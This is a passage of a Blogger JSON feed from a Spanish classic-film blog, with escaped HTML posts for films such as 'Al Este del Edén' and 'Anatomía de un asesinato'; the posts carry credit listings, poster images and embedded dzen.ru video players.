Fleet\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Burl%20Ives\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EBurl Ives\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Albert%20Dekker\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EAlbert Dekker\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Lois%20Smith\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ELois Smith\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Harold%20Gordon\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EHarold Gordon\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EProductora\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003EWarner Bros. Pictures\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGénero\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=DR\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EDrama\u003C\/a\u003E\u003C\/span\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=427670\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EMelodrama\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=790673\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EVida rural (Norteamérica)\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=168876\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EAños 1910-1919\u003C\/a\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; font-weight: bold; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGrupos\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px; position: relative;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movie-group.php?group-id=810\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Adaptaciones de John Steinbeck\"\u003EAdaptaciones de John Steinbeck\u003C\/a\u003E\u0026nbsp;\u003Cdiv id=\"tooltip-new\" style=\"background: linear-gradient(rgb(255, 168, 76) 52%, rgb(255, 123, 13) 100%); border-radius: 5px; color: white; display: inline; font-size: 11px; line-height: 0.8; padding: 2px; position: relative; right: -5px; text-shadow: rgb(187, 187, 187) 0.2em 0.2em 0.2em; top: -1px;\"\u003E\nNovedad\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ESinopsis\u003C\/dt\u003E\n\u003Cdd itemprop=\"description\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EUn granjero californiano tiene dos hijos, Cal y Aron, de caracteres muy diferentes, pero ambos compiten por el cariño de su padre. La situación de Cal se complica cuando averigua que, en realidad, su madre no sólo no está muerta, sino que además regenta un local de alterne.\u003C\/dd\u003E\n\n\u003Ciframe width=\"853\" height=\"450\" src=\"https:\/\/dzen.ru\/embed\/o2EaK4vEIAAA?from_block=partner\u0026from=zen\u0026mute=0\u0026autoplay=0\u0026tv=0\" allow=\"autoplay; fullscreen; accelerometer; gyroscope; picture-in-picture; encrypted-media\" data-uvkzWABzS=\"embed-iframe\" frameborder=\"0\" scrolling=\"no\" allowfullscreen\u003E\u003C\/iframe\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.classicofilm.com\/feeds\/640862696201604954\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.classicofilm.com\/2019\/06\/al-este-del-eden-1955-hdtv.html#comment-form","title":"8 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/640862696201604954"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/640862696201604954"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/2019\/06\/al-este-del-eden-1955-hdtv.html","title":"Al Este del Edén (1955) HDtv"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzoQjvIOdoZQBx3Ltfpr35ptt-dw6NDrbpiLB2pGWxlzfMG9w4OBLJorcorAQ73HpqZ9q3a2mpQ6Gk8tBY8xjh3tLSe9CzvXPtboZxukmh05nj3DUVCi17elcAnXQ0t3PGW8Q_YOeeoQDOsYEoZeJqD--zv-ChEVzh0_kgJ2KzlJO6OTBtvgh8MAW8bA\/s72-c\/eden.jpg","height":"72","width":"72"},"thr$total":{"$t":"8"}},{"id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.post-7930660125427134468"},"published":{"$t":"2025-10-29T18:54:00.003+01:00"},"updated":{"$t":"2025-10-29T18:54:25.948+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1960"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Abogados\/as"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drama judicial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ejército"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Racismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Western"}],"title":{"type":"text","$t":"El sargento negro (1960) HDtv"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKWmML-nKEHxxt_jLet8_LddSZ3Rp8ZzDKJn27l4Ps1PSfTi4WCv9tVrw90CKHR4bTly8qB_abVp5njAEIjHtDuCOd280Ccgsvyo0O8CHLf3lsU1aQ1X1aBn6m5-eOl65kU1eXCcwJLUvXrU0lgKRFDQwYJ3QTpHOu9AoPmXlZvk5BNek_5wcNQmSUHJ6-\/s1754\/sarg.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1754\" data-original-width=\"1240\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKWmML-nKEHxxt_jLet8_LddSZ3Rp8ZzDKJn27l4Ps1PSfTi4WCv9tVrw90CKHR4bTly8qB_abVp5njAEIjHtDuCOd280Ccgsvyo0O8CHLf3lsU1aQ1X1aBn6m5-eOl65kU1eXCcwJLUvXrU0lgKRFDQwYJ3QTpHOu9AoPmXlZvk5BNek_5wcNQmSUHJ6-\/s320\/sarg.jpg\" width=\"226\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2wQe5z336hTUTYcGAQ08Crfm7u1oR7WrtDupZQ1gU_jaEAk75e4aggEBwH1R3Mdb8bHaI7Qg2m8FK_zexH57vc2VElb9ESAULI2bP_h5tVyhlx7ulgbA2xS2TG9IKzG-hCW6WdlerztCak1SHd7CrVAhKkopTheD0Nht2rjuiWTVQoN0AN3yRX3bDhtWg\/s620\/Sin%20t%C3%ADtulo.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"513\" data-original-width=\"620\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2wQe5z336hTUTYcGAQ08Crfm7u1oR7WrtDupZQ1gU_jaEAk75e4aggEBwH1R3Mdb8bHaI7Qg2m8FK_zexH57vc2VElb9ESAULI2bP_h5tVyhlx7ulgbA2xS2TG9IKzG-hCW6WdlerztCak1SHd7CrVAhKkopTheD0Nht2rjuiWTVQoN0AN3yRX3bDhtWg\/s16000\/Sin%20t%C3%ADtulo.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Ciframe width=\"853\" height=\"450\" src=\"https:\/\/dzen.ru\/embed\/o2EbXX_AIAAA?from_block=partner\u0026from=zen\u0026mute=0\u0026autoplay=0\u0026tv=0\" allow=\"autoplay; fullscreen; accelerometer; gyroscope; picture-in-picture; encrypted-media\" data-adDFpcld5=\"embed-iframe\" frameborder=\"0\" scrolling=\"no\" allowfullscreen\u003E\u003C\/iframe\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.classicofilm.com\/feeds\/7930660125427134468\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.classicofilm.com\/2025\/10\/el-sargento-negro-1960-hdtv.html#comment-form","title":"1 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/7930660125427134468"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/7930660125427134468"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/2025\/10\/el-sargento-negro-1960-hdtv.html","title":"El sargento negro (1960) HDtv"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKWmML-nKEHxxt_jLet8_LddSZ3Rp8ZzDKJn27l4Ps1PSfTi4WCv9tVrw90CKHR4bTly8qB_abVp5njAEIjHtDuCOd280Ccgsvyo0O8CHLf3lsU1aQ1X1aBn6m5-eOl65kU1eXCcwJLUvXrU0lgKRFDQwYJ3QTpHOu9AoPmXlZvk5BNek_5wcNQmSUHJ6-\/s72-c\/sarg.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.post-412816421666931367"},"published":{"$t":"2025-10-28T17:14:00.004+01:00"},"updated":{"$t":"2025-10-28T17:14:43.901+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1985"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Basado en hechos reales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Familia"}],"title":{"type":"text","$t":"Crimen en familia (1985) HDtv"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6TwtO7RYh0qO9RmCvY1mWSTH7aXAcXhyGhZwAY9H7ihyJ4BEbgG_Kp3DBR6bfRUnhmI83ccH_DqZNm82hSogsTiRic1M6RB9LnPD7usARrrT3ciYkNsDMw2VVdcI3_4BjFFgBp8GyDnmlUQ6f8Q-1g7cT-I1dg1aAftrb6xAkVQHnNDJuKn09Gi-MiG3r\/s758\/img_5479_4d04a7e6ad1297bc8da0a3d29640ef65_20.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"758\" data-original-width=\"500\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6TwtO7RYh0qO9RmCvY1mWSTH7aXAcXhyGhZwAY9H7ihyJ4BEbgG_Kp3DBR6bfRUnhmI83ccH_DqZNm82hSogsTiRic1M6RB9LnPD7usARrrT3ciYkNsDMw2VVdcI3_4BjFFgBp8GyDnmlUQ6f8Q-1g7cT-I1dg1aAftrb6xAkVQHnNDJuKn09Gi-MiG3r\/s320\/img_5479_4d04a7e6ad1297bc8da0a3d29640ef65_20.jpg\" width=\"211\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_15i2nUrjRckxiKh-7gM7Y6OEbBUPPFDUhHnKvXISiFDC5JX1U0Qnnz9iNDIwCsXqsW8JfSUzowdNVNgCC0SkdI8W5P5GaghIvgoes_uvfekJltiQd-7YxFrOokVCjg1BGI9ZoM84DCUkD9lfUkZWxXHP2zVdzr7Qgr3DNk6EeyRvwM40P4bfW6frFwpj\/s629\/Sin%20t%C3%ADtulo.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"496\" data-original-width=\"629\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_15i2nUrjRckxiKh-7gM7Y6OEbBUPPFDUhHnKvXISiFDC5JX1U0Qnnz9iNDIwCsXqsW8JfSUzowdNVNgCC0SkdI8W5P5GaghIvgoes_uvfekJltiQd-7YxFrOokVCjg1BGI9ZoM84DCUkD9lfUkZWxXHP2zVdzr7Qgr3DNk6EeyRvwM40P4bfW6frFwpj\/s16000\/Sin%20t%C3%ADtulo.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\n\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Ciframe width=\"853\" height=\"450\" src=\"https:\/\/dzen.ru\/embed\/o2EYzTPAIAAA?from_block=partner\u0026from=zen\u0026mute=0\u0026autoplay=0\u0026tv=0\" allow=\"autoplay; fullscreen; accelerometer; gyroscope; picture-in-picture; encrypted-media\" data-kUPNaRe1j=\"embed-iframe\" frameborder=\"0\" scrolling=\"no\" allowfullscreen\u003E\u003C\/iframe\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.classicofilm.com\/feeds\/412816421666931367\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.classicofilm.com\/2025\/10\/crimen-en-familia-1985-hdtv.html#comment-form","title":"1 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/412816421666931367"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/412816421666931367"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/2025\/10\/crimen-en-familia-1985-hdtv.html","title":"Crimen en familia (1985) HDtv"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6TwtO7RYh0qO9RmCvY1mWSTH7aXAcXhyGhZwAY9H7ihyJ4BEbgG_Kp3DBR6bfRUnhmI83ccH_DqZNm82hSogsTiRic1M6RB9LnPD7usARrrT3ciYkNsDMw2VVdcI3_4BjFFgBp8GyDnmlUQ6f8Q-1g7cT-I1dg1aAftrb6xAkVQHnNDJuKn09Gi-MiG3r\/s72-c\/img_5479_4d04a7e6ad1297bc8da0a3d29640ef65_20.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.post-8053488171057454168"},"published":{"$t":"2025-10-26T09:35:00.000+01:00"},"updated":{"$t":"2025-10-26T09:35:08.770+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1959"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drama judicial"}],"title":{"type":"text","$t":"Anatomía de un asesinato (1959) HDtv"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaBuae14lcjzQADhXrqCj7lD_HwZfw4zcF_eZbeeFqDqUzEDMlyR_Tv0Vx9iCoynlcmoU6X0bd-lxurS_zTLC2SQqzEQ4hTuucH_yHOSB3cUdrMGDEcTel12iEIV6FykslBznoupF89ayf\/s1315\/anatomia_.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1315\" data-original-width=\"985\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaBuae14lcjzQADhXrqCj7lD_HwZfw4zcF_eZbeeFqDqUzEDMlyR_Tv0Vx9iCoynlcmoU6X0bd-lxurS_zTLC2SQqzEQ4hTuucH_yHOSB3cUdrMGDEcTel12iEIV6FykslBznoupF89ayf\/s320\/anatomia_.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ETítulo original\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EAnatomy of a Murder\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EAño\u003C\/dt\u003E\u003Cdd itemprop=\"datePublished\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E1959\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDuración\u003C\/dt\u003E\u003Cdd itemprop=\"duration\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E160 min.\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EPaís\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan id=\"country-img\"\u003E\u003Cimg alt=\"Estados Unidos\" class=\"nflag\" src=\"https:\/\/www.filmaffinity.com\/imgs\/countries2\/US.png\" style=\"border-style: none; height: 14px; vertical-align: baseline;\" title=\"Estados Unidos\" \/\u003E\u003C\/span\u003E\u0026nbsp;Estados Unidos\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDirección\u003C\/dt\u003E\u003Cdd class=\"directors\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\u003Cspan class=\"nb\" itemprop=\"director\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=director\u0026amp;sn\u0026amp;stext=Otto%20Preminger\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Otto Preminger\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EOtto Preminger\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGuion\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\u003Cspan class=\"nb\" style=\"display: inline-block; margin-bottom: 3px;\"\u003EWendell Mayes\u003C\/span\u003E\u0026nbsp;(Novela:\u0026nbsp;\u003Cspan class=\"nb\" style=\"display: inline-block; margin-bottom: 3px;\"\u003ERobert Traver)\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EMúsica\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\u003Cspan class=\"nb\" style=\"display: inline-block; margin-bottom: 3px;\"\u003EDuke Ellington\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EFotografía\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\u003Cspan class=\"nb\" style=\"display: inline-block; margin-bottom: 3px;\"\u003ESam Leavitt\u0026nbsp;(B\u0026amp;W)\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EReparto\u003C\/dt\u003E\u003Cdd class=\"card-cast\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=James%20Stewart\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"James Stewart\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EJames Stewart\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Lee%20Remick\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Lee Remick\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ELee Remick\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Ben%20Gazzara\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Ben Gazzara\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EBen Gazzara\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Arthur%20O%27Connell\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Arthur 